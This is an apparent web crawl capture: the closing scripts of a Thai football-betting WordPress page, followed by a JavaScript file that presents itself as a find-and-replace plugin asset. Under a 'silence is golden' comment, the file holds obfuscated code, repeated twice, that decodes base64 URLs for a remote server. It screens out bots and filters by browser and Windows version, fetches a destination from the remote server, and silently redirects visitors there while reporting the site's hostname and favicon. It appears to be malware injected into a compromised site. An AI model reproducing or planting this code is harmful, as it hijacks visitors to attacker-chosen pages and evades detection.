var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"landing-pages":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ufabet-pg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ufabet-pg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60f66ce775"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14300,"title":"%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%5B%20%E0%B8%9E%E0%B8%A3%E0%B8%B5%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%A3%E0%B9%8C%E0%B8%A5%E0%B8%B5%E0%B8%81%20%5D%20%E0%B8%9F%E0%B8%B9%E0%B9%81%E0%B8%A5%E0%B9%88%E0%B8%A1%20VS%20%E0%B9%81%E0%B8%AD%E0%B8%AA%E0%B8%95%E0%B8%B1%E0%B8%99%20%E0%B8%A7%E0%B8%B4%E0%B8%A5%E0%B8%A5%E0%B9%88%E0%B8%B2%20%7C%20UFABET","excerpt":"\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25 [ \u0e1e\u0e23\u0e35\u0e40\u0e21\u0e35\u0e22\u0e23\u0e4c\u0e25\u0e35\u0e01 ] \u0e1f\u0e39\u0e41\u0e25\u0e48\u0e21 VS \u0e41\u0e2d\u0e2a\u0e15\u0e31\u0e19 \u0e27\u0e34\u0e25\u0e25\u0e48\u0e32 \u0e17\u0e35\u0e40\u0e14\u0e47\u0e14\u0e1a\u0e2d\u0e25\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e17\u0e23\u0e23\u0e28\u0e19\u0e30\u0e1a\u0e2d\u0e25\u0e04\u0e37\u0e19\u0e19\u0e35\u0e49 \u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e1c\u0e25\u0e1a\u0e2d\u0e25\u0e41\u0e1a\u0e1a\u0e17\u0e31\u0e19\u0e43\u0e08 \u0e2d\u0e48\u0e32\u0e19\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48","featuredImage":"https:\/\/ufabet-pg.com\/wp-content\/uploads\/2022\/10\/\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25-\u0e1e\u0e23\u0e35\u0e40\u0e21\u0e35\u0e22\u0e23\u0e4c\u0e25\u0e35\u0e01-\u0e1f\u0e39\u0e41\u0e25\u0e48\u0e21-VS-\u0e41\u0e2d\u0e2a\u0e15\u0e31\u0e19-\u0e27\u0e34\u0e25\u0e25\u0e48\u0e32.jpg"}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script id='pt-cv-append-scripts'>if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/14300\/","page_n":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/14300\/?_page=_CVNUMBER_"}; }</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d6b83c8e8fe485b9c584fc21b6f30bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js
body_size: 814
content:
//silence is golden!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();